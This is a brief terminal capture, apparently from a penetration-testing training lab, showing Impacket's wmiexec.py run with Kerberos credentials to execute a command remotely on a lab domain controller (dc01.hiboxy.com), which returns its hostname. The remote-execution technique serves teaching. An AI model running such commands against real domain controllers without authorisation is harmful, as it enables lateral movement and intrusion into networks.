 sec560@slingshot:~$ wmiexec.py -k -no-pass -dc-ip 10.130.10.10 dc01.hiboxy.com h
ostname
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[*] SMBv3.0 dialect used
DC01